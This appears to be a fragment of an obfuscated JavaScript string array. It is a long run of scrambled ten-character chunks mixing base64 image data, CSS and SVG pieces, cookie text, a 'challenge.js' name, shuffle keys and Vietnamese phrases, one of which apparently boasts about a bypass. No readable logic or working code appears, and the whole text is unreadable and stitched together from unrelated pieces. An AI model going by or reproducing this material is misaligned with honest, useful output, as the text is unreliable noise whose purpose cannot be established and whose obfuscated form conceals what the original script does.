","s9Mv8Uzr/X","sm46qJ9sxu","okwt/Xedl4","SuOeFuAcwC","xyAuCfuRYh","28.05 228.","p7urEPcAwC","bhvXOeKrT/","DAJ1NmLrHr","FS30AkxqV7","Yu6tY1jHdi","kedtsgW6E9","elect: tex","7U/xLvhnwP","iXoS4J+4lp"," }\n\n  .log","5wAIAAHGXI","KewNL4l7vZ","RC3WyTENLl","58ol7SeIeA","sJMQz68Qyh","ZQqQzbbVKv","m//4zLPfjj","1|4|3|5|0|","bBNM7HcmEY","XO1mhL+6kT","nDvYwZ8Y9/","Ie6lNcU/cK","L0YtJkZXpt","X/+2uDcQ9/","+CbFLUhOca","NMQt9TPfYM","NibmHuSd2W","gktdeH51mp","Bd/ec40zjj","OJ8vk802RT","EA/h2gAAOA","CY0PACXmZn","p0k7L3AKKm","0id881eztT","S+vzyecu+X","PADAK4S98S","+sQ9wAA4Bn","uB//ircebm","Xu6c3RYdhL","3LEuYYpm3l","cdZ/fGbpbk","picDGlmHMr","lM7U23XHqh","Y+ZuLfWSdz","dzzQtwDiMA","O7FCUzHp5p","IOjPR0MaMb","gRuhkmZpU+","iU/o9//n/0","Zy47vsx8b7","VcL0zLAyKx",'0538)"/>\n ',"ph+yc+M/aJ","MiYOYeQUws","HvVYcS9hJO","CWfg02rqiU","ACmch35iHs","ZmHv7mJh7+","2SCVTnifGb","ZbvWO9DqDO","t4WUMT881/","i3uJV8c2+S","Iv4UDOs2mc","tm9/NTeK3E","6OEaY7NYp2","+hk3pjj2ZR","3za0fIv+H5","vjI6j9UN5D","l6h1yP84IO","xhq7r0Jkw8","rPsDK9G3PM","tiZZ77zOD9","fDkuYB57GI","txLM+OTYe6","dmRpsvE4NL","2MAgKJrP8U","JOPYHof/Vz","vOAAAeyXui","rncQ93Tk6L","VbF3KdBfMf","tgZ7HhqnSZ","kIP5tnjPWL","b7R7OKRrGX","Sk7inO0OTi","0LsktQEZ5p","ei7vEN4eJe","EEEJu8WJBC","tton-conta","/n9/foDwhx","2BWm1cyU2v","f8fRi0GZme","qCJTor5Jod","4fqZJm21wN","2/xzGv9MsU","P0pi2q6JR7","OaZHZOZhk9","IpvfRzzXNU","__browser_","OPETcRqfJC","66YSN4X6jp","54UzZ7V0zv","zMfpwjzXOZ","SAhQSOJvlN","VLXRCTKoXL","Occ9sJO4Bw","A3KXPf3/hr","important;","yOJp5iNjNM","lpsS97s32w","7ujO1InHP6","+aBuZ9vosG","4F/mIe1Ync","kNoUG","wLQOMzPp1b","oHM1l1rYeu","o5ImBOmU8n","uAN8zc3FPc","r2V6fu125h","/Jh852t9Ay","tpJNpMnAx9","NjgvFvasXL","UOTFkezwG+","fJu6lN8W92"," <mask id=","iaIe1ucxL3","5iJ988axv7","Pc14ofnkO9","ahxB14ap8K","+sK5jRbkPQ","GbyeWFj38f","xkg/zOdx7L","z4+/qhnRuh","0Az5vZ8PiF","9eP/Rz1wRp","vDugAAAAdP","Stj6toavX2","pgROlnm0l2","JxD0R4p7DS","ziU0fIfS/h","mH0II5cXGi","WyJSW8Tjzu","A2O9RXqdLJ","TqmyTGZCZ1","NTavEPuJ02","DAICC08gn7","4Z7ss1bMLV","D3MPYsw9zD","8NXuBEZ7uc","52TPc62zzL","rmfND36MSY","2YnkWPwAAI","GvjJO7pzvA","CChyBcoA/7","tJE3BMm9nA","/7H4Asfce/","WjlVDHp2FT","73B2Gv7nX/","2Mm7q11Evd","PAv4e6Q7/4","6a+rmoY+5J","is0AnbAz33","sP0zcS2+Ke","pgmJzjdxZi","OQdH+5XC5k","ROnypPX5x1","kyuQ9TlvzK","CGE9og/sYI","NJZh5yLddN","NtU6+kWGeo","gWfmX6LZ75","cAwCWOCgAA","br70XMFfEq","on-left: 3","8h3+4EofpU","yw+ddIJG8N","yVnjx46WYd","F1zqFZ1pNM","nJO7Vl+7kJ","8Tc06eexLy","mFFDINGeFg","lHwAAAJ18B","a3O9BfmDYF","sc+mu1qlPo","   }\n\n  .l","CPozERDGzO","9b5lDvhnwF","3Kb4t7mm+J","X8R6WzC1B2","mZrRLJ9N3P","Q4cIBAPh3X","Y0zZymf4S3","inI1MiXqH3","4173Zfth6m","/MnHMDiTNs","Yh7U8KRuBc","pSY/vrrmjh","GHuYe5ZhLm","fr+IDAACSv","urEPcAwAA4","wAAOyLuiXs","/FmQ3jA94A","de/XP2csfN","uAABAkvf/J","ành!!!<br/","+nFoM3M8Nq","/d+pb//t//","R54GovMUIc","C3MPcswhzD","gMMeZ+xUNd","PdM6A7wsZN","QAAYeKeuBc","cAiSvZh8Tu","3CPHM38vrU","Fz//gD+RHA",'lns="http:',"T+QAAaOXBE","q7FunFdNWL","SeyAJf610T","dLNOHdd+0M","D7insUZHZK","mPT1jlr27D","LgLr169+n8","fbm6EiHs7n","9xs3AvHk6f","PQN7x4X61k","iRcac9zx76","8Q92AS/dAB","hE2JSveAz0","1j4kvTO7Cd","4n5kS3prJo","Bố của byp","DUL8jUir1K","77qRbGmP5M","yXBC1zKllM","pEMudse8q+","ApiI0MvK8y","64xD33BD3A","sQ9u5O4V7N","k4a+VrolTZ","/PXOfus+l4","fDXZE5eIHr","7W9zgurbYp","t8h6nrXk8I","jNaqJPlEVV","ANZjnzi3sx","JxVf/8FkUA","snPjP2ieRt","4Qeym3gHPB","mv7i0hnE6b","0li7kBWZsr","5IoTQImHuY","pOx6FsbuKZ","G6pTxeObar","iW8X9c386W","xtyL72uL9a","8GzXTXf7uH","KbjAcg7Pty","UR8s0nU99s","Un0/wXfZo7","cqfbIJ+69/","hbvk7jncxL","Ed2VqsPE6N","92cVbMLXhY","56qUq5iLiO","A7IMDJAAA3","cxErSxTuAM","pnXQyTQYup","lc83el9Ttz","c0zFnuPftK","Yh7boh7AAD","AAfBd54AQA","AumNtyMxgX","cw5T156lLL","glgRuhkmUt","m1uuUxcCqD","tbqGHM/DYv","cwInSxz6a7","KfkLD0LtlS","lJ3FPmVl2h","yB9M+mzh9l","gCzyQALA74","JPgbbMFulX","iTuecxdohl","hmPYx7PZhO","7imUd0704g","vim/2EffSx","use xlink:","Z8I29rf3sz","OcxL3IiOtz","vMSXudW+2H","nddBx+YNpn","Erc2/fPXeQ","ZE3OvzsTc2","z72Jgeuhc7","SCCGXMPeG5","bnM0KDUTjq","4d4nIBwAAN","bXZZJ9VZ/r","Etvinu1vc4","Q4lpr/+uiZ","zsdyYRiU62","AwD1xIAQAg","1bRyPflMkO","m2TdvCZPrz","aa8PpviVJm","KdMenvtAJZ","jHOoAAGBln","BG+ZvinvRT","ACvvnxv4d/","YuNF6FBwtz","cKUxabad3j","z605x0FQnc","4173Zftj8T","2Xn3aFdTuK","3xL3RKXGvt","bsSzQWczE+","OXgYBAIAIc","ClpOVSVTlq","cdTRwhNFOY","JnmjFDQIql","/* Làm trò","gln3rljHxf","nLIt/3+pqs","image-posi","LrVTNb2GmD","f4SKdQub9L","n96N+qZETp","XkQ8AYDs8m","KWsT8DMbeN","yRcxr+wvOt","xX9XcexMmH","zYM1vqz/jW","9xMzL0aL9n","u2SYfwfQut","o5p7i3kLkA","aJ5G0Az5ja","4AAAADY3Ej","/M/Z734Rn7","qhnRuhkmfe","pm6VBIKkDK","/RoMXb1A+p","wAAngkfNAA","zSWqXtECn0","VYny+R6kaT","nxO4umP1Mi","vONzTBP2J/","1VJHfqXbyX","OFcYT","OA6G+B9Ttz","Hd/5w0omGt","wqW6hE2JSv","JQ32XXAJOM","-padding-x","MEEIvJDZ1h","TTth4LD9Km",'428.88" he',"CEPd8vveTi","J23/erbiwK","+0pRZmz/9y","h6Ay8xM9xV","nytTqUjMNr","zxb2FyAcAM","eu0LfDWaAx","3feHdrlJO7","EfW4IXDczr","XEvMSXudW+","M+2zi9F0eG","fZtZ7intRn","LFPP0MsykS","jXxoE6GzC1","xL3rE7insd","KmyDubXES9","4V9gU93Kb4","tyDGJh74ra","qQTNoZ7g5I","p+7XbmHugW","hvgfU7c99w","zwmqb4p64N","eUmMgU56Gf","jjKAzEw1tz","ubb55L3Gv/","thYQ3s55Ns","YxPtU5J28n","Mcz1279dLJ","ttHsp/ObxB","eeQ74yKUfb","d7HDPjGss0","jBnxj39q//","Y5VnukPuHy","4BwAA3ANvf","LLYVPsOb12","VOeJ8Zkp4a","QcAACvzWXY","GsZt6BzwTX","rnOWAoIuWO","QncNrs8k+q","944VaZWixT","00Fab4l59s","e8QJACD0U5","+QT90Lt3jM","TD33EzMvTo","BmNC5hj8am","dFihQehuLz","adwnvytRg4","y1tkc/22Le","/bRC7qXfAM","7LqyyKe7VN","LRZxcwInSz","jn79Pj23iP","2U4LKM8FFo","+/y2Hjuqcb","XGv9Mzz3xH","r6Db3Csr1C","k3Zgj7ZT2d","/mvk+ZgSeC","AEOGzBwEA2","TDIx5Dvl6j","JS4173Zfti","JjMNHyqW+i","MO9wTMvCPP","/fEvQhxT9w","Tpu6xK/TdY","upYl7AMCeO","bkHuiUyTnW","WmOz2KdLNP","h/B9C63UjW","EvQxxT9wbn","/Uv90RMnzn","wAAAGfmM4c","5wRCloklUx","aXTyStSy91","D03E3Ovzkw","N4AAGCS5cg","vIh9xj7hXX","SzwW61M7OE","quVuYmd4OA","ZqJNl+rDum","ijJaME8h3u","9XnlLXJj3x","Zg+uZNV6iK","FOTosO4l7y","bX4ScdEHkc","rqvWMMtE8C","cWmWqe+cFr","tQEZ5p3S2S","LtSkwq80rm","+mlk2VyMqS","O4p7HTNxb6","rQbqljmDWQ","+Ke4FiXsAA","CYwkca0bRW","iXnhR3AMAC","AO4d753BPN","83jWtp3idL","LqYY2tBMfE","02RTl8Xxsw","3fWIe4BQD9","U9zLL4t66m","Iw41U61Y1C","xzuHea/mO9","KfKxNyzTT6","7wacc/nJO5","k53jHoj7lW","94pM33RT3x","xoWGs","cW+sk7unOO","8cxHS993SM","+1f/mnoh5A","NtsgW5n9GG","0c2bcW4h8A","slice","twA//9M+oy","SLmcp01/uF","C284.61 71","5mXr4N7mZK","b1Uq5rJ8dZ","TXyuWPyIfQ","BAg7ol7EeK","szhzea7iXv","JmJhjZmbKs","29f2CsDOnl","R75D7cUbQm","i0hnFJZmal","iwpoQfz7PE","/TjUs9+OMo","uKIuDd9U9y","t55497DO1/","iHwBwVh6CA","74z3m287QN","Ek7jXxknc0","j8wm++6aYh","h8AAJyNlwA","iKfZ7i7+VV","R4l712aePi","3LZjS5l3ov","Ks1aFCTMx9","Mr96bCEeeB","8wbAtcE5zH","YBOZeWH/3f","aFdTuKe7ky","AAG+VIp+4B","H1uCFw3M63","xr2lT5AMAA","gxD1xL0LcE","p54OSKEUFG","GjdPJMqEGp","MAlHhIAGCb","sgHANvkAzT","0qYW5Nzz35","bTVprhX3+y","36 147.16C","Xy69qI5/e5","ol7Nmd0SGo","s/CzajxH0c","u+HNWca/14","M5HMu4c4Ww","pdX2xNgVmt","w4kEOO/XGm","S3SYxr0dsM","dTJOBi6nvv","bx8Tc06eex","ySSF/lvP/q","Bcl7gEAwGU","padding-le","bQBETjk9BO","gBsjLgn7kW","Jc0EfeEiT2","PwPRg","FwVie","i5hXAtC5xO","oI2eY/T1jy","fStTGOFWmc","KNeYxedkz3","c/nJO5ZrNO","DeibmnpWJu","UeZR9F4JGz","9Q6TeY4U3a","DixsA4CGcR","QAA9mQPce+","u+Qe61JGTi","iYie5W9cZ7","+zpDcA0n4a","C63UjW/hXk","db1juxxlBZ","DT7/Mc/lq1","rzAKcUDcVj","90mb7QeJeb","sz0dhjIwsy","VPLZjptvDm","HAFDlwAMAw","RdW2RT36pv","wDAnXntf3A","uUk7unO1Ir","b6vP1dvP2D","ale(10%);\n","us6mOXdAas","iTu2ZzRIak","qpBM2nvcbZ","AAAAcXFvkE","7Y4cW+hk7i","vfCA4l79aU","j/6Y3//BAA","IvfS6vlibA","9yTbd6CqT0","PImInuVvXG","LJMTSp9cIB","LoLMJU/fYS","HZSdxT5lZd","lprw+m+JUm","h6uvenrHfC","ZjzOPuxUw3","EfLNGUL+mQ","NNFLtTJMhc","bPIJ+4BAAB","EQVQ//uf/7","lPzP2i+ZtA","Olql/j4t0i","zB3HPbCTuA","u6sQ9wDgF7","kNf3EmZmrZ","SxTX1cRRPv","BmebdEplUA","Wm+JefbPrj","DemNNOQD+u","cjKTHl9NsW","hCfPA01hkh","JxL2kibgnT","inuja1O2xT","8k3A74Co4Z","p5x8hFM76O","3rE7insdM3","008 5.8300","6mlzK16tU7","r5Z67LA82u","eG6fK1OpSM","yZ2V6Slnzc","O917Ld6z3I","xplorer","eI3YsxZB0k","JMw914r99x","l93ioOmOol","ccziJe6WJ7","hzEPbORuAf","DP173GRTjH","O9z4r7nHng","/xznQghhHL","3lrpuRsJug","fQggh5BYvV","Ypbw1U3I2E"," middle;\n\n","xcaGXEebe8","9qrRlGnnmO","zve4uE+h3u","9SiCY9iBIZ","3Hpc/mPbZx","Nl+mLiX3hT","bZt7xcyIfA","scS9N3AMAY","mZrqvWMMtE","RuP43S6U14","+qbGeKeuHf","p1OlsnnmyK","VE3UKi0aN6","wdlexrGO6F","LJGNq","tAJoJjSTmp","e7qxD3AMAm","QCYTtwT9yL","blYYxTzezT","ZrfwkwZCMl","IfxJfIR96x","buH3AvKmJu","uprZP3Dd2Q","WhMa7/zj//","59961 66.2","Lap2CNomXC","d6+cu8gEAA","CPszvmkUwz","DPl91Mh/fo","M3SPS13dXb","CAAAAL3yJf","WEkKmzS2Py","0NsO9sbvNm","AHwM+eAAAA","sXLd4p7T/r","DAOApHhIBg","kyr51WjFtx","7/jr+XMEfe","T8hdklqgjP","wAAnJ64J+5","v/deHinuVZ","h5p2OCRsHM","08 147.66 ","Fgi7ol78zb","nkU/cy06Ke","AAOyAEOAAA","9m8ml54z9A","/mcxL2Ek7j","7YTcQ5geh/","AVmbK67MpT","ay: inline","n3Typi6tkZ","Windows","K0UGwxqFeb","    border","gmhH3dKfH5","uKea+lOTuJ","gyEZLetzOP","DMzvDbvkHu","v601sEkzvd","1lk2Ba5FTi","iRpxqp9oxq","5yDM5acoUm","VTCg+n+C77","s+bmfnuSLP","O6dN0UAAAD","eAAD0hg8UA","LKRCY0k5tg","CxB5O4p7FO","jusqZ937sf","bpjhrVZgwE","gonDm2eM9Y","3neGe1ma49","maETpZ5fwu","pjlWe6Q+4f","iE6zKEeczU","B1DKnls102","Qu/RYuRKNN","RIHMfMKYFq","Y5pkXJjOhA","cWyjulenMB","qPsfZ","dyaxd8e+Xu","jq9bqDON7v","GpCMUadTt8","tyHwYatyBl","u9C0Mx5eX0","Ls53EvdLEd","jexSTC905F","nawP8TNcBL","r/IBwAcnIc","NAsTEw+hNA","PZ67d+ulkm","VNLgmm/WB6","J65duunk2X","DobMLW3XtJ","bc6iXs2Z3R","KZR3TvTiBC","ifDlH4lbl3","jubgn7r3w2","Si+IeAMAdE","5f7gsDzW4z","svFDce/qiy","+c0CmfuV7y","tfY3h3scM+","S3MlIGQ7La","riXmBL3ujf","u1SDu+XyvT","gbl/nRYwjz","4M+AABPEvf",'20"  id="c',"U1Wq7X9p5E","7o32w8T93J","4o13DIBzAi","kmZpU+uAAp","KEeczU9ZMv","OT0E7x8o8h","7xYEUJogzD","WyeebIp2+L","U2nTHqRcyP","GPgzQoAAJZ","tWLl++cGPc","ChxT9yL2ED",'="mask-typ',"OL2L//jd/L","LiHvVQVOdx","bKu6fe92/K","7u2D2MyUOY",'"M238.86 1',"552ofxjibm","NhYc/vVkG9","Typi6tkZv3","Q9xYiHwAck","79pW5n16+O","Kc7R4dlJ3F","3Ye9xYiHwA","WYe5h7qkoz","w/wACcn7ol","ZxUy8fxYRO","zz6rv9dD+E","0wNNlinjDY","UzHA5B3fLh","3PztfcC5oo","7I3UmMvU1V","T3BtbnbYp7","PaJ+8ZuaMm","klO4p7uDE0","6/ri7UpMKv","wQAAOApAh8","9wDAJgFb4Q","pjk21Tncq6","5Y59V5+l09","AL5vO1KUqG","HR8qullZqb","z0dDCxNyrM","L3qMOKe7rR","J0TAF06QC8","+huQX7ocjN","0WHYWfJd3C","JS0cnow4dh","mJrwdGnaZA","pmjhVpmVtu","xZxLziDuFc","WSZ+neuSKe","zuCe7eAumN","9 0.459961","m/hJO7Vl97","9ttJGcWRtX","s8n1MP0iY5","GT3ULnRCT6","EIPZ+Cxe4t","tSTmJh7YhA","s5wT2CBTGk","pi3s9lU5ye","1hkhjqUmP7","2zUsbAACcj","5n6uXBw7sf","cNNVJ3LMt3","rPpZGqXapj","wZCsttW5vH","ZM9yTbd6Cq","xP30pviXm2","PfEvQhxT9w","yxTl072jv0","apQyEZLdJz","KmLq2Rm/fJ","9i3N0WHYS9","ElEQVR4nOz","PRWHulZjxy","ZzEPd15d2i","vqwYaWozv/","74JFscQs9n","wCAM/HwCwD","RLmNuzUeAT","lB6G9nIk7Q","8NXboTGKOn","f8jPP/Sj7L","gAAnIS4J+5","code-btn__","pTFlsqn2Ht","CiphwfAI6z","8Rq5M3uO0N","m5O3AMAYEc","//9FLnYmdA","Zncf54ZJzd","cODj34/1HP","riydUyTYzI","m/LBh7zvDC","9RYiZ9xcRM",'noti-time"',"zmamfCwfnf","MCBCACAA1q","LI0fL3zuPz","cm/Aji5P/X","0ffqE+HfGA","cKrOCxeRDC","feOzmbQFFT","ZQWcmGtqYs","pTuKe7hwdl","W6hE2JSveA","IGQ7LaVeTz","nCuFczyLGa","DPXJcELVMe","6dfLUzLACO","3eGJhH3fE7","AMAAASdRj5","T4zJbw1k0f","9gDAAAN3pQ","TZZ7DPdnFW","rlWJ8vkepG","c7r2W71jvQ","gEpeRzx3iZ","+oSugEOad0","4WDcz/ef/Q","53JNdvAVTG","CcU9yEvd0Z","HEvvSnu1Tc","M6jSxzTRS7","OABgCeIe+J","3+ypxT3IqL","n-containe","QBwA4KHFP3","YktU1/79fT","o-size) !i","eQj7qkvz3Y","KbxFPxzTHZ","T9nqgq9Ryp","JjAmwIAAIA","NOcxL3ISKs","wghhDzihYo","D3Azn4IwlZ","pkROlnm/S1","sudlekpZc3","Xb3YAAABY1","eAIAb3gABA","iv3XO3DGGc","R3WMzH3rEz","/rKGrNzP8m","qlJpQ8OUOq","9hspHMKkLy","oxQ0gCuYzq","QUypWU8zjz","jn8b5C76bc","335cEOrAx","VrPtIU1UfG","H75f7zzF37","PPMd3/TtXu","VyJSo7ji9F","3BUiHMx0P9","edwjxwXRC1","wHhOc0SGpC","3NACKG4MPe","ZpryKfJsrZ","IM/1ZhhNTI","ICPzff43xc","FpnbjSmHuV","TFqlTO/5We","PZUjuQVfAW","/7hsjzU4DI","OP9ADALyVz","jdKupylTH+","cZ5NoNnya0","BTKnOGebPM","YTMzaTjM0k","code-btn-p","KeDxz7dZPJ","iVZDdMv+Zm","d7fwqa++zt","hH9YlC2Pai","fvcELhuZlq","r2QEW6S1mZ","K/ooZM18qU","uvVbuudqHM","xT9wbvGH+p","AAwgevIR9z","3o3EBcyw+d","KYPAADwML6","s+81i9TzNP","v439yKY0nK","yud4Z6XsiU","rY+raGr19n","VF/h7DMl7v","DwTmEhj2ra","Ye5h7FmHuY","allenge.js","h7/l1pzhoq","cOuaLLoe2R","CFh7r1W7rn","Wb9tZ2IcwD","pNrgWMTH3b","p82Lm9YgA0","pN0UkzZbMK","wAAjsvDPgA","c3orMh6HGH","pa2v09n3is","lqYmHt15qU","TTxfbtk06A","qaurdHb94n","i3pRNca++u","uMzPdV6zhl","8CD0V5t5r5","7UlwbRfjGQ","poQfT0HZvo","7NG/hmcBEG","NyahxEAdkX","MfosZ7r2Lz","IuDd9U9yrb","BhnI9N/9xu","k7tmc0SGpC","PJ8HU8XRM8","/0FBBojmc6","rcckCtiXtt","r5YmwKz2ry","jQXfQwpibl","6Ln8w7bOJ0","lQ71Y5BpYr","OK6atWBbEX","1bWmN/Hee0",'ode-btn">\n',"WVyc/dxL7Q","wCwHS/CAAA","yRJeM","mcQdeGqfKj","aXLBPg5G4B","2TFzuZIW+u","J3NOddYh7A","b3MzHRfsYZ","Ge1p7v+Hex","UzrEpcDlFJ","fSmuFff7Lh","5jH7+Pj22i","5HvePnD7ag","qLXTN60zFu","MtZyvSXewW","tbnlMToY0M","qgbQyU2vzD","flWcMB8J3H","{\n    opac","/HpYTiHe6/","w9zT0Vh7pW","AWyNfF6fKP","+Weq30Y42x","R99LEPQAA2","gZCstsk5vW","R+vh8rOu0O","uzHvjVJlaL","nE2KXpCY40",">\n        ","sW9yjOHN5v","qbbrj1AsZ4","+aOdwr7nv4","GeP94gdSzE","Ip7uU1xr+X","lUxH5B0pvl","qyLU2Wm1mY","UXX9heRziZ","Ds07DIBzAi","MPEvdv+OEU","qSUzMPTEIz","lbAe5GR6R6","z3Ves4ZYJY","S1s6ru/8wY","uwtzGplqnl","sy6MaEGJWl","k8scSxjnsM","9QZwpWSBm+","JfeFPfqm50","AwM58+ubf5","XdwvuwLXZm","3cS93Tn3aF","z2JibknBnF","zzzWr9MMXm","F7NhOLzCb7","Anrgn7kWIe","=0; path=/","79t//7Xf6V","JOHNAA4EHF","xb5dxbyHyA","xAXMsPnXSC","uiWyDjVbRo","vNAA8gl/8w","tOqqebMeE1","9XJ0sEyard","K4JzmOCMzo","WIrJ3FPd94","jxraKQbk/H","5o0NSE4h7S","6Aw99LM+GS","PGKcImJuSe","kG7ycKkz2a","nG3Aqb7bEo","0uWlNCDaWi","\n\n  .code-","3AFzwCwoAW","K2jk75jnkO","ak7gXGWl1x","IRiNDudvjn","cRP8PunP+j","AMAANiENyQ","i41S3acyyg","7pvWhlT19b","vxD0AN/zyA","/Cwd0mk3jm","QQo3C3MPcs","9vGmKs1aFC","N03WAwF60g","5/rjButbuz","V6yoY2JuYe","Z+MBBly5kQ","3ZYz8TcszI","euXuPaKkF0","tZTEOpMZvK","Cnu7W5T3BP","/Jt9/Cj+IA","2cAgJWIe+J","adActjAl9d","WHZSdxTZpa","0TORxNPMQs","i+IWqa9YG7","+BYX6FOJ8v","p/dMXxn5YB","AP/hEKmzS2","fKJe+Jeirg","1iHsAAPBs+","/swxtnM1M+","jf9d4/0Rpc","sYqha","jgBAADg0xC","nz4vo0yhm3","zNTPxcOzv1","n7ol7EeKeu","lXoHvrtf1J","JT3/5y7MfU","38fFHPTNCJ","1|2|0|3|6|","cMcZ+5X9ND","JlxKFPfJ24","pZUXonADo0","IBSHy3TlC3","aSDuAjmyx/","NxzDPvDCRS","RN3hP5ztzx","gg2z4xfmgf","ePXroZBdhX","eYe5p5FmHu","brand","4n7nnvgkWx","gUh7vl87yc","qXikLBJtnx","G5wUjfuYPM","qntlVKdiVA","2leyTOBiTS","a9eqmCazuY","72xyAx1KDH","KDUTjqZJgM","/ef4Rrbg3c","TyzCTTvF1z","p6biblX4yU","ZqZmfB2aPB","SKlMnXHozB","AAKAJX0U+4","TUux02aBjv","He819B9/gW","Zkpr8+mOFU","mqb4p64N3j","sPijPHOmVr","bNDbWwH76R","/D/yYcQQp3","h5gz3BBbIl","cU2aWneHVi","elYm5t4+Ju","khjqUmP76a","/MZ/fx9emw","CQTik21Tr6","QRT2zWSMm3","qa4V9tbHBD","pFvs2x+CZj","4YfGAEA9sl","cljpztGfeu","hKxhMzNpOM","2HeELgmOI8","ymU4bb87k+","xuIewuRDwD","xqkzMPdvkI","cad4tkQlW5","lgEx7Igoxq","m3IvfS6vli","wCA2TxwAgC","JApLeNx5nG","9MHEvvSnu1","DynUThzv+I","47OZtAQTzH","xLzEl7nVvt","TqUtPN4uKm","1DngmuCiUO","Z10Mk0GLqa","XJK8UAcFna","mvxFk7iXn3","uJez632sCn","6zhlglgRuh","+ddIJG8N9N","B20MCb03fm","O7H+49+5oo","EPXEvMSXud","QupPRMf8Uy","dNNcW9sddq","clk6tLTzaJ","code_versi","848P9aiHT5","/JQg8vMfPw","73Zvth4l76","2m39C7JLUB","Ie5uIewuRD","kesGSKUQ60","uFDK5/gzp+","B/CmfiIZ9r","\n    borde","MmHEEII6eJ","nbRtf1FpLM","7/M7Q3YL80","uZboLZj9T4","BD3pm+Ke4V","m+Ke9FNce9","tCZiYY2Zmy","sXMa9HcU+c",'1" width="',"lT8wrw3TpW","aQNxLmoh7w","xbGhL47nxC","UOqU8O/O7J","OfChw0AAAA","Wezeez3OkU","NLzMz3Ves4","Ve+6yPNjgu","rbTMZksZb4","YLpnY5kQrG","en Sans', ","bKgbl/nRYw","PBCbSmLatw","JSrYuZboLZ","WZaTTKZuvR","DLMPTcTc6/","qfgszZSAku","b2piYe5h7Y","GFqpAb6LuJ","kAwAAjsiLD","mptTEPCn7S","49H31z8Rch","w4p64FyHui","jVOJ8uEGpR","\n  }\n\n  .c","Q9yQncU93h","ObeMibmXp2","oDloYc9OSl","8hH3HMt3cl","EzMvToz0dD","RzQyb2gJUy","J+71XfutFy","+OhL+6kTF0","Q98S9CHHv0","+yD737nG3E","8PpviVJmYe","j51hfmDP8L","OAXGGe2OQz","rSMQSMjeTj","3y+Vydxz2M","uvk6WqUt/N","UUgZW7aPhT","Mz38M8Rzyn","AbsxD5BP3o","jFMxwOQd3y","e5MC10Fm+N","K48K7LZdce","+TtAQ4xzuv","5iFkPZUjuQ","qa4V9+s783","b/9t/Of6zz","sg0x+YTfHf","3B6/+r7RrO","JuWrGRrYHE","sS9aZv/+l3","txMXOyUrs/","cY5iOByDv+","4buFuSHLjc","j8cy1Wz+dL","2w/KbIh8AA","\n    font-","jxwVRy5xaN","pPner79xpu","Csz5fXZFKf","QLjYAgAI//","BQ3WyTNvrg","kE/cAAIB74","yMlNen01xq","HANjAQ+QT9","mW4584l5qU","OKfr17FC5+","+JeabP9IHE","1k2xtnM1M+","1Y0INStLMz","u7xbKD0J7O","qbJMZkJnU+","dQifEpHrBZ","/DYvcU+q4O","8yHezLCf7m","AADgCLzYAA","adMepFzLCT","y83MXZhwXi","HUtjVidLHP","gMm8QAAAAD","uPUCxnhJml","y8KdH5Vpq4","sMsdV7MvB4","HH/XMCJ0s8","i/WpsCsNq9","8TuKexTk6L","wMuvXvQ25l","KCRcV","poZnwxzz83","Cdxr7gJ4t4","/gN7/rVX/N","x17qs0HYWz","XHv4uWBzbf","tNp482ZXP8","Y44n5kS3pr","EqTIta9Mdp","yl7H5BN8lr","Pfqmx0Xint","YGnS+uZwrc","YPNPxII1pu","nPvrfkHmHw","5wUozKz+49","rMw5xzw1xD","tAUVMOD4F7","jhVZg1bfmj","n1znLgHAMB","length","oQ4npr78mi","D0AANgfh3Q","scroll","sd1Tsu1+YB","TAtA4zM+nV","y1//28w+RB","mbQDNmNvz+","mBqb32h7xs","cXmhV5KmHv","BFy1zHq+Hy","3jg7LTuKeM","IzGSHQvc88","2u7/n72sAA","YAWzC/7+OQ","v1c/64lSZ/","qeZPPX9TAC","mTlyMOr/5J","hpgyEZLetz","Dd7U9wbW52","/nUJ/vpTOh","pYsKaEH09B","8S9xFTnpsg","weyMlNen01","zPx/llE7CT","LCeiblnZWL","RL3SpvtB4l","r0c3Cw5Ydx","Simvxk46JP","ZHZOZhk91C",'_arrow"/>\n',"kztrS/0fWP","rqR78tl80n","K4TAl93/Hm","y4ZONnIhEY","USSdsDPcbJ","IMzTvvCExc",'middle" fo',"BAADYI5/9C","TIez1y79dP","YbpeADyjg/","zTjINBto+c","3h7gZzsEZS","vRnc5y5n+c","TYpznTn4+l","Zjx/h0Nzrl","OJQAQBwx55","dvC2AZP6//","5B9PsC+aec","dQ74JngolD","FA3FY2OmOU","EID6JufcmT","xEvdKE9s5i","FqX+vo+Fp8","en01xqkzMP","9AIBTDkgAA","Vhk6yPCFz9","cAhWC","8IlxiYu6Jq","gZbGw","T5ASnuxjT8","f+1QeymOp9","03WAGeAyZd","Q2EXlSYe5h","9HPXBGnynz","o21TOhsqmO","X46EzqfVEl","66D72Zq+8R","xC7PFX+ysO","EHaF/nwujm","KhOPYl5PWK","+3yGCZFTdT","Pcyy+Leupt","RLM1Np0x1k","u6J+gaxl3n","hmKCBwxxn7","DWXoWvChwm","O2j4UEzRwm","MS9bU7iXn3","eoKTLWcr0l","pg2ozzm7Ux",'ll="white"',"a43sUkwvdO","SyTzwtFOnU","LK4t+6muFf","sTMcDffJWp","Fc884+Qim9","RFMFyn5O3J","emwhHngaSw","GfMFHCCH0m","9GONsZurnw","RBCCKF/ES9","origin","0Nzb7xbchf","R9n7Mvbz/7","t3d0s7i1EP","AcEYeAAB4l","2lXk8/WphW","dWIe3Ynca9","bJoAZoZNla","M8LH1YAAAA","1buLe1E1xD","fkE331TzMJ","+b7NG/hmcB","GrrMB3ufEf","mftYcnPvx/","yZO3+Wx8dx","aP5jncO+1f","kam/+43LPf","n1xqszyLO4","VVIXagumX8","p8XNvb907t"," UI',\n    ","x solid tr","gBoyPvIR9w","zvDPa3NcK+","76XV9sTYFZ","z4ncU+ZWXa","/zO0N1Cg32","Y1jHdixOYj","eDbqDFsbct","92+QjmN7lV","GB6NROKzyf","JuGd3Evd05","LTop7AADAb","tJ+IcwPQ++","x5NukONOdj","WKIaXLSFg/","hbis2tU4pz","gjpxGPnFv5","3Wr5jvQ+hz","7+Pijnhmhk","low3+nf3Ns","D9M3Etvinv","ItLnlMTkZg","5vuc3fHqDf","JU/fYFfpuM","M0zOyYzDZ/","dLlLGX6y70","ve7P9MHEvv","gTobMLUPXa","ImBOmU8nrl","vONPulsfkZ","O7JLt6CqQ0","R3AMAWJGDF","ebPMWTO3Ro","30D19kA73P","CxNyrMy+Fu","xsaFPI8y94","FvfrmU0Q+A","AAALniNfHO","PMQsZtndkx","AAO5SnyiXv","kmPbN8phcf","3SyzKW7Wie","TnXWf1xm+N","jPyyDzqb24","+AGAN936VA","gAElEQVT/C","ZvPxL2FyAc","HdG5/GIh/M",'784" 